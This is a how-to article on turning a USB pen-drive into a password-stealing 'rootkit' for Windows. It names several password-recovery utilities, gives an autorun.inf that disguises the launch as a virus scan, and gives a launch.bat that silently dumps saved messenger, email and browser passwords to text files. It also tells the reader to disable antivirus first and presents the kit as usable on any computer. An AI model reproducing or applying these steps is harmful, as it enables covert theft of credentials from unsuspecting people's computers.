As we all know, Windows stores most of the passwords which are used daily, including instant messenger passwords such as MSN, Yahoo, AOL, Windows Messenger, etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox.
There exist many tools for recovering these passwords from their stored places. Using these tools and a USB pen-drive, you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit:
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail) if you use the associated programs of these accounts.
IE Pass view: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet Explorer, v4.0 – v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more.
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed:
Record Index, Web Site, User Name, Password, User Name Field and Password Field.
Preparing Your USB Drive for Password Hacking:
Here is a step by step procedure to create the password hacking toolkit:
You must temporarily disable your antivirus before following these steps.
- Download all the 5 tools, extract them and copy only the executable files (.exe files) onto your USB Pendrive.ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe andpasswordfox.exe into your USB Drive.
- Create a new Notepad and write the following text into it:
[autorun] open=launch.bat ACTION= Perform a Virus Scansave the Notepad and rename it from New Text Document.txt to autorun.inf. Now copy the autorun.inf file onto your USB pen-drive. - Create another Notepad and write the following text onto it:
start mspass.exe /stext mspass.txt start mailpv.exe /stext mailpv.txt start iepv.exe /stext iepv.txt start pspv.exe /stext pspv.txt start passwordfox.exe /stext passwordfox.txt
Save the Notepad and rename it from New Text Document.txt to launch.bat.Copy the launch.bat file to your USB drive.Now your rootkit is ready and you are all set to sniff the passwords. You can use this pen-drive on any computer to sniff the stored passwords. Just follow these steps:
- Insert the pen-drive and the autorun window will pop-up. (This is because we have created an auto-run pen-drive).
- In the pop-up window, select the first option (Perform a Virus Scan).
- Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the.TXT files.
- Remove the pen-drive and you’ll see the stored passwords in the.txt files.
This hack works on Windows 2000, XP, Vista and 7.
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.